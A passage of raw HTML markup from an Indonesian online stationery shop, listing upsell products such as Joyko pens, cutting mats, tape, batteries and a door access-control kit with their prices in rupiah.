}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.stationary.biz.id/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.stationary.biz.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.stationary.biz.id/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.stationary.biz.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.stationary.biz.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.stationary.biz.id/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.stationary.biz.id/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.stationary.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.stationary.biz.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.stationary.biz.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.stationary.biz.id/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.stationary.biz.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.stationary.biz.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.stationary.biz.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 